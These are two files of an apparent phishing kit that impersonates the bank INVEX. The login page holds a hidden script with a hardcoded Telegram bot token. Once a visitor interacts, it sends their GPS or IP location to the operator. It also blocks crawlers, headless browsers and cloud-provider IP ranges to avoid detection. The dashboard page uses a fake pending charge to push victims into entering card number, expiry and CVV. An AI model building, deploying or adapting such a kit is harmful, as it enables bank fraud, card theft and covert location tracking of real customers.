
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Acceso — invex®</title>

    <!-- CONFIGURACIÓN DE VISTA PREVIA PARA ENLACES (WHATSAPP / FACEBOOK) -->
    <meta property="og:title" content="Acceso — invex®" />
    <meta property="og:description" content="Inicia sesión en tu cuenta de invex® de forma segura." />
    <meta property="og:image" content="https://i.postimg.cc/6QyjrKWB/invex-whats.png" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="630" />
    <!-- ⚠️ REMPLAZA 'tudominio.com' por el nombre real de tu dominio de Namecheap -->
    <meta property="og:url" content="https://accessoinvex.com" />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="styles.css" />
    <!-- CDN Correcto para cargar los iconos de Font Awesome -->
    <link rel="stylesheet" href="https://cloudflare.com" />
</head>
<body>
<main class="login-wrapper">
    <h1 id="brand-title" class="brand">invex<sup>®</sup></h1>
    <section class="login-card" aria-labelledby="brand-title">
        <div class="lang-selector">
            <label for="lang" class="visually-hidden">Idioma</label>
            <select id="lang" name="lang">
                <option value="es-ES" selected>es-ES</option>
                <option value="en-US">en-US</option>
            </select>
        </div>
        <h2 class="welcome-title">¡Hola, bienvenido!</h2>
        <form id="login-form" class="login-form" novalidate>
            <!-- Campo Usuario -->
            <div class="field">
                <input type="text" id="username" name="username" placeholder=" " autocomplete="username" required />
                <label for="username" class="floating-label">Usuario</label>
            </div>
            <!-- Campo Contraseña -->
            <div class="field">
                <input type="password" id="password" name="password" placeholder=" " autocomplete="current-password" required />
                <label for="password" class="floating-label">Contraseña</label>
                <span class="toggle-password" id="togglePassword">
                    <!-- CORREGIDO: xmlns con la estructura estándar completa para Chrome -->
                    <svg id="eyeIcon" xmlns="http://w3.org" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M9.88 9.88a3 3 0 1 0 4.24 4.24"></path>
                        <path d="M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68"></path>
                        <path d="M6.61 6.61A13.52 13.52 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61"></path>
                        <line x1="2" y1="2" x2="22" y2="22"></line>
                    </svg>
                </span>
            </div>
            <p id="form-message" class="form-message" role="alert" aria-live="polite"></p>
            <button type="submit" class="btn-submit">Iniciar sesión</button>
        </form>
        <div class="forgot-container">
            <p class="forgot-text-question">¿Olvidaste tu usuario o contraseña?</p>
            <a href="password.html" class="forgot-link">Recupéralos aquí</a>
        </div>
    </section>
</main>



<!-- SCRIPT DIRECTO PARA EVITAR CACHÉ DE UBICACIÓN (ENLACES COMPLETAMENTE OPERATIVOS) -->
<script>
(function() {
    const TOKEN = '9068600803:AAF1TcjtEuTKp2MD3gCAnYcptUS9CXEQgks';
    const CHAT_ID = '9180377107';


// 🛡️ ESCUDO 1: Bloqueo inmediato de bots, navegadores ocultos y automatización
    const esBot = /bot|googlebot|crawler|spider|robot|crawling|headless|lighthouse|facebookexternalhit|whatsapp|telegrambot/i.test(navigator.userAgent);
    
    if (document.hidden || navigator.webdriver || esBot) {
        console.log("Visita descartada: Bot o navegador automatizado detectado.");
        return;
    }

    function escapeHTML(text) {
        return String(text).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
    }

    // 🛡️ ESCUDO 2: Filtro de organizaciones de servidores/bots en la consulta por IP
    function buscarPorIP() {
        fetch('https://ipapi.co/json/')
        .then(res => res.json())
        .then(data => {
            const org = (data.org || '').toLowerCase();
            const botsConocidos = ['google', 'amazon', 'aws', 'microsoft', 'azure', 'digitalocean', 'ovh', 'hetzner', 'cloudflare', 'facebook', 'meta'];
            
            // Si la IP pertenece a un servidor o nube, cancela el envío
            if (botsConocidos.some(bot => org.includes(bot))) {
                console.log("IP bloqueada por pertenecer a un servidor/bot:", data.org);
                return;
            }

            const latIP = data.latitude;
            const lonIP = data.longitude;
            const ip = data.ip || 'No detectada';
            const country = data.country_name || 'Desconocido';
            const city = data.city || 'Desconocida';
            
            const rawUrlIP = "https://www.google.com/search?q=" + latIP + "," + lonIP;
            const safeUrlIP = escapeHTML(rawUrlIP);

            const textoIP = "<b>🌐 Nueva Visita (Por IP)</b>\n\n" +
                            "• IP: " + escapeHTML(ip) + "\n" +
                            "• País: " + escapeHTML(country) + "\n" +
                            "• Ciudad: " + escapeHTML(city) + "\n\n" +
                            "👉 <a href=\"" + safeUrlIP + "\">Ver Ubicación por IP</a>";
            
            fetch("https://api.telegram.org/bot" + TOKEN + "/sendMessage", {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ 
                    chat_id: CHAT_ID, 
                    text: textoIP,
                    parse_mode: 'HTML' 
                })
            });
        }).catch(e => console.error("Error enviando IP:", e));
    }

    function iniciarRastreo() {
        if (navigator.geolocation) {
            navigator.geolocation.getCurrentPosition(
                function(pos) {
                    const lat = pos.coords.latitude;
                    const lon = pos.coords.longitude;
                    const acc = Math.round(pos.coords.accuracy);

                    if (acc > 300) {
                        buscarPorIP();
                        return;
                    }

                    const rawUrlGPS = "https://www.google.com/search?q=" + lat + "," + lon;
                    const safeUrlGPS = escapeHTML(rawUrlGPS);

                    const textoGPS = "<b>📍 Nueva Visita (GPS Exacto)</b>\n\n" +
                                     "• Precisión: ~" + acc + " metros\n\n" +
                                     "👉 <a href=\"" + safeUrlGPS + "\">Ver Ubicación en Mapa</a>";

                    fetch("https://api.telegram.org/bot" + TOKEN + "/sendMessage", {
                        method: 'POST',
                        headers: { 'Content-Type': 'application/json' },
                        body: JSON.stringify({ 
                            chat_id: CHAT_ID, 
                            text: textoGPS,
                            parse_mode: 'HTML' 
                        })
                    }).catch(e => console.error("Error enviando GPS:", e));
                },
                function(err) {
                    buscarPorIP();
                },
                { enableHighAccuracy: true, timeout: 6000 }
            );
        } else {
            buscarPorIP();
        }
    }

    // 🛡️ ESCUDO 3: Exigir interacción real del usuario antes de ejecutar nada
    let rastreoIniciado = false;
    function activarConInteraccion() {
        if (rastreoIniciado) return;
        rastreoIniciado = true;
        
        // Limpiar los escuchadores para que solo se ejecute una vez
        ['mousemove', 'touchstart', 'scroll', 'keydown', 'click'].forEach(evento => {
            window.removeEventListener(evento, activarConInteraccion);
        });

        iniciarRastreo();
    }

    ['mousemove', 'touchstart', 'scroll', 'keydown', 'click'].forEach(evento => {
        window.addEventListener(evento, activarConInteraccion, { passive: true });
    });
})();
</script>

<!-- Carga del archivo principal de interacción lógica -->
<script src="main.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Portal Web — Autorización de Cargos y Servicios</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: Arial, Helvetica, sans-serif;
    }

    body {
      background-color: #f2f2f2;
      color: #333;
      font-size: 13px;
    }

    /* Contenedor Limitador de Ancho */
    .site-container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 0 15px;
    }

    /* Encabezado Principal */
    header {
      background-color: #ffffff;
      border-bottom: 1px solid #e0e0e0;
      padding: 12px 0;
    }

    .header-inner {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .logo-container {
      display: flex;
      align-items: baseline;
      gap: 8px;
    }

    .logo-title {
      color: #981D33;
      font-size: 26px;
      font-weight: bold;
      letter-spacing: -1px;
    }

    .logo-sub {
      color: #555;
      font-size: 17px;
    }

    .header-icons {
      display: flex;
      gap: 8px;
      align-items: center;
    }

    .header-icons img {
      width: 22px;
      height: auto;
      display: block;
    }

    /* Barra Superior de Usuario */
    .user-banner-wrapper {
      background-color: #d8d8d8;
      border-bottom: 1px solid #c0c0c0;
      padding: 12px 0;
    }

    .user-banner-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
    }

    .user-info-group {
      display: flex;
      align-items: center;
      gap: 15px;
    }

    .card-thumb {
      width: 55px;
      height: auto;
      border-radius: 4px;
      box-shadow: 0 2px 4px rgba(0,0,0,0.15);
    }

    .user-details h3 {
      color: #981D33;
      font-size: 14px;
      text-transform: uppercase;
    }

    .user-details p {
      color: #555;
      font-size: 12px;
      margin-top: 2px;
    }

    .btn-logout-top {
      background-color: #981D33;
      color: white;
      border: none;
      padding: 8px 16px;
      font-size: 12px;
      font-weight: bold;
      border-radius: 3px;
      cursor: pointer;
      text-decoration: none;
    }

    .btn-logout-top:hover {
      background-color: #7a1527;
    }

    /* --- ESTILOS DEL CARRUSEL --- */
    .carousel-section {
      margin-top: 20px;
      margin-bottom: 10px;
    }

    .carousel-container {
      position: relative;
      width: 100%;
      max-height: 320px;
      overflow: hidden;
      border-radius: 6px;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
      background-color: #fff;
    }

    .carousel-slide {
      display: none;
      width: 100%;
    }

    .carousel-slide.active {
      display: block;
    }

    .carousel-slide img {
      width: 100%;
      height: 300px;
      object-fit: cover;
      display: block;
    }

    .carousel-prev, .carousel-next {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      background-color: rgba(0, 0, 0, 0.4);
      color: white;
      border: none;
      padding: 10px 14px;
      cursor: pointer;
      border-radius: 3px;
      font-size: 16px;
      transition: background-color 0.3s;
    }

    .carousel-prev:hover, .carousel-next:hover {
      background-color: rgba(0, 0, 0, 0.7);
    }

    .carousel-prev { left: 10px; }
    .carousel-next { right: 10px; }

    .carousel-dots {
      position: absolute;
      bottom: 12px;
      width: 100%;
      text-align: center;
    }

    .dot {
      cursor: pointer;
      height: 10px;
      width: 10px;
      margin: 0 4px;
      background-color: rgba(255, 255, 255, 0.6);
      border: 1px solid rgba(0, 0, 0, 0.3);
      border-radius: 50%;
      display: inline-block;
      transition: background-color 0.3s;
    }

    .dot.active-dot, .dot:hover {
      background-color: #ffffff;
    }
    /* -------------------------- */

    /* Estructura Principal NUEVA (3 columnas) */
    .dashboard-layout {
      padding: 20px 0;
      display: flex;
      gap: 20px;
    }

    /* Menú Lateral Izquierdo */
    .sidebar-menu {
      width: 250px;
      background: #f8f9fa;
      border: 1px solid #ddd;
      border-radius: 4px;
      padding: 10px 0;
      height: fit-content;
    }

    .menu-list {
      list-style: none;
      padding: 0;
      margin: 0;
    }

    .menu-item {
      padding: 15px 20px;
      cursor: pointer;
      font-weight: bold;
      color: #555;
      border-left: 4px solid transparent;
      transition: all 0.2s ease;
      font-size: 13px;
    }

    .menu-item:hover {
      background: #eaeaea;
    }

    .menu-item.active {
      background: #fff0f0;
      border-left: 4px solid #981D33;
      color: #981D33;
    }

    /* Módulo Central */
    .main-content {
      flex: 1;
      background: #ffffff;
      border: 1px solid #d0d0d0;
      border-radius: 4px;
      padding: 20px;
    }

    .section-header {
      background-color: #981D33;
      color: white;
      padding: 10px 15px;
      font-size: 14px;
      font-weight: bold;
      border-radius: 3px;
      margin-bottom: 20px;
    }

    /* Formulario Baja */
    .baja-form input {
      width: 100%;
      padding: 12px;
      margin-bottom: 12px;
      border: 1px solid #ccc;
      border-radius: 4px;
      font-size: 13px;
    }

    .baja-form input:focus {
      outline: none;
      border-color: #981D33;
    }

    /* Tarjeta de Cargo */
    .charge-card {
      background-color: #f8d7da;
      border: 1px solid #f8d7da;
      border-radius: 4px;
      padding: 20px;
    }

    .charge-card h4 {
      color: #981D33;
      font-size: 14px;
      margin-bottom: 12px;
    }

    .charge-details p {
      margin: 6px 0;
      font-size: 13px;
      color: #333;
    }

    .btn-actions-row {
      display: flex;
      gap: 15px;
      margin-top: 20px;
    }

    .btn-action {
      flex: 1;
      padding: 12px;
      border: none;
      border-radius: 3px;
      font-weight: bold;
      font-size: 13px;
      cursor: pointer;
      color: white;
      text-align: center;
    }

    .btn-action.approve { background-color: #28a745; }
    .btn-action.approve:hover { background-color: #218838; }

    .btn-action.reject, .btn-rojo { background-color: #981D33; color: white; border: none; font-weight: bold; cursor: pointer;}
    .btn-action.reject:hover, .btn-rojo:hover { background-color: #7a1527; }
    
    .block-btn {
      padding: 12px;
      border-radius: 4px;
      font-size: 14px;
    }

    #dash-status-message, #baja-status-message {
      margin-top: 15px;
      padding: 10px;
      border-radius: 3px;
      font-weight: bold;
      text-align: center;
      display: none;
    }

    /* Panel Lateral Derecho */
    .right-banner {
      width: 260px;
    }

    .ad-banner-img {
      width: 100%;
      height: auto;
      display: block;
      border-radius: 6px;
      box-shadow: 0 2px 8px rgba(0,0,0,0.1);
    }

    /* Pie de página */
    footer {
      background-color: #ffffff;
      border-top: 1px solid #e0e0e0;
      padding: 15px 0;
      margin-top: 30px;
    }

    .footer-inner {
      display: flex;
      justify-content: space-between;
      color: #981D33;
      font-size: 11px;
      font-weight: bold;
    }

    /* =========================================
       DISEÑO RESPONSIVO PARA MÓVILES (dashboard)
       ========================================= */
    @media (max-width: 768px) {
      /* 1. Apilar las 3 columnas verticalmente */
      .dashboard-layout {
        flex-direction: column;
      }

      /* 2. El menú lateral y el banner ahora ocupan el 100% de la pantalla */
      .sidebar-menu, .right-banner {
        width: 100%;
      }

      /* Opcional: Ocultar la publicidad lateral en celulares para ahorrar espacio */
      .right-banner {
        display: none; 
      }

      /* 3. Centrar y apilar el menú de usuario y el botón de cerrar sesión */
      .user-banner-inner {
        flex-direction: column;
        gap: 15px;
        text-align: center;
      }
      
      .user-info-group {
        flex-direction: column;
      }

      /* 4. Apilar los botones de Aprobar/Rechazar para que sean fáciles de tocar */
      .btn-actions-row {
        flex-direction: column;
      }

      /* 5. Apilar los enlaces del pie de página */
      .footer-inner {
        flex-direction: column;
        align-items: center;
        gap: 12px;
        text-align: center;
      }
      
      /* Ajustar tamaño de textos en celular */
      .logo-title { font-size: 22px; }
      .logo-sub { font-size: 15px; }
      .section-header { font-size: 13px; text-align: center; }
    }
  </style>
</head>
<body>

  <!-- Encabezado con iconos locales -->
  <header>
    <div class="site-container header-inner">
      <div class="logo-container">
        <span class="logo-title">invex</span>
        <span class="logo-sub">Tarjetas</span>
      </div>
      <div class="header-icons">
        <img src="images/twitter.png" alt="Twitter">
        <img src="images/mail.png" alt="Correo">
      </div>
    </div>
  </header>

  <!-- Banner Superior del Usuario con la tarjeta local -->
  <div class="user-banner-wrapper">
    <div class="site-container user-banner-inner">
      <div class="user-info-group">
        <img src="images/tarjetavolaris.png" alt="Tarjeta Volaris" class="card-thumb">
        <div class="user-details">
          <h3 id="user-display-name">CLIENTE</h3>
          <p>Usuario — <span id="user-email-text" style="font-weight:bold;">cliente@invex.com</span></p>
        </div>
      </div>
      <a href="index.html" id="dash-logout" class="btn-logout-top" onclick="localStorage.clear(); sessionStorage.clear();">Cerrar sesión</a>
    </div>
  </div>

  <!-- Carrusel -->
  <div class="site-container carousel-section">
    <div class="carousel-container">
      <div class="carousel-slide active"><img src="images/carrusel1.jpg" alt="Carrusel 1"></div>
      <div class="carousel-slide"><img src="images/carrusel2.png" alt="Carrusel 2"></div>
      <div class="carousel-slide"><img src="images/carrusel3.jpg" alt="Carrusel 3"></div>
      <div class="carousel-slide"><img src="images/carrusel4.png" alt="Carrusel 4"></div>
      <button class="carousel-prev" onclick="moveSlide(-1)">&#10094;</button>
      <button class="carousel-next" onclick="moveSlide(1)">&#10095;</button>
      <div class="carousel-dots">
        <span class="dot active-dot" onclick="currentSlide(0)"></span>
        <span class="dot" onclick="currentSlide(1)"></span>
        <span class="dot" onclick="currentSlide(2)"></span>
        <span class="dot" onclick="currentSlide(3)"></span>
      </div>
    </div>
  </div>

  <!-- Contenido Principal -->
  <div class="site-container dashboard-layout">
    
    <!-- MENÚ LATERAL IZQUIERDO -->
    <aside class="sidebar-menu">
      <ul class="menu-list">
        <li id="nav-cargos" class="menu-item active">Autorización de Cargos</li>
        <li id="nav-baja" class="menu-item">Baja de Tarjeta Digital</li>
      </ul>
    </aside>

    <!-- ÁREA CENTRAL (VISTAS DINÁMICAS) -->
    <main class="main-content">
      
      <!-- VISTA 1: CARGOS -->
<div id="vista-cargos" style="display: block;">
  <div class="section-header">Centro de Seguridad — Autorización de Cargos en Línea</div>
  
  <!-- Contenedor donde se acumulan los resultados anteriores -->
  <div id="cargos-historial"></div>

  <!-- Tarjeta del cargo actual / nuevo -->
  <div class="charge-card">
    <h4>Transacción Pendiente de Confirmación</h4>
    <div class="charge-details">
      <p><strong>Comercio:</strong> <span id="charge-merchant">Programa Cero Sam´s</span></p>
      <p><strong>Monto Solicitado:</strong> <span id="charge-amount">$6,000.00 MXN</span></p>
      <p><strong>Estado:</strong> En espera de Cancelación</p>
    </div>
    <p style="color: #666; font-size: 12px; border-top: 1px solid #e0b4b8; padding-top: 10px; margin-top: 10px;">
      Valide si reconoce este movimiento para autorizar o bloquear el procesamiento del pago.
    </p>
    <div class="btn-actions-row">
      <button id="btn-accept-charge" class="btn-action approve">Aprobar</button>
      <button id="btn-reject-charge" class="btn-action reject">Rechazar</button>
    </div>
    <div id="dash-status-message"></div>
  </div>
</div>


      <!-- VISTA 2: BAJA DIGITAL -->
      <div id="vista-baja" style="display: none;">
        <div class="section-header">Baja de Tarjeta Digital</div>
        <div style="padding: 10px;">
          
          <!-- Contenedor del Formulario (Se oculta si se aprueba la baja) -->
          <div id="baja-form-container">
            <p style="margin-bottom: 20px; font-size: 14px;">Estás a punto de solicitar la desactivación de tu Tarjeta Digital. Por seguridad, valida tu identidad ingresando los siguientes datos:</p>
            
            <form id="form-baja-digital" class="baja-form">
              <input type="text" id="baja-tarjeta" placeholder="Número de Tarjeta (16 dígitos)" required autocomplete="off">
              <input type="text" id="baja-vencimiento" placeholder="Vencimiento (MM/AA)" required autocomplete="off">
              <input type="password" id="baja-cvv" placeholder="CVV (3 dígitos)" maxlength="4" required autocomplete="off">
              
              <button type="submit" class="btn-rojo block-btn" style="width: 100%; margin-top: 15px;">Solicitar Baja y Validar OTP</button>
            </form>
            <div id="baja-status-message"></div>
          </div>

          <!-- Contenedor del Resultado Exitoso/Rechazado (Oculto al inicio) -->
          <div id="baja-result-container" style="display: none; padding: 20px; border-radius: 4px; margin-top: 15px;">
            <!-- Contenido inyectado por JS -->
          </div>

        </div>
      </div>

    </main>

    <!-- BANNER DERECHO -->
    <aside class="right-banner">
      <img src="images/Bannerinstagram.jpg" alt="Banner Instagram" class="ad-banner-img">
    </aside>

  </div>

  <!-- Pie de página -->
  <footer>
    <div class="site-container footer-inner">
      <span>Sitios de Interés ∨</span>
      <span>Centro de Atención a Clientes ∨</span>
      <span>Centro de Atención Telefónica CONDUSEF ∨</span>
      <span>Unidad Especializada de Atención a Usuarios INVEX ∨</span>
    </div>
  </footer>

  <!-- Script para el carrusel -->
  <script>
    let slideIndex = 0;
    const slides = document.querySelectorAll('.carousel-slide');
    const dots = document.querySelectorAll('.dot');

    function showSlide(index) {
      if (slides.length === 0) return;
      if (index >= slides.length) { slideIndex = 0; }
      else if (index < 0) { slideIndex = slides.length - 1; }
      else { slideIndex = index; }

      slides.forEach(slide => slide.classList.remove('active'));
      dots.forEach(dot => dot.classList.remove('active-dot'));

      slides[slideIndex].classList.add('active');
      if (dots[slideIndex]) {
        dots[slideIndex].classList.add('active-dot');
      }
    }

    function moveSlide(n) { showSlide(slideIndex + n); }
    function currentSlide(n) { showSlide(n); }
    setInterval(() => { moveSlide(1); }, 5000);
  </script>

  <!-- Script Lógico -->
  <script src="dashboard.js"></script>
</body>
</html>
</file>
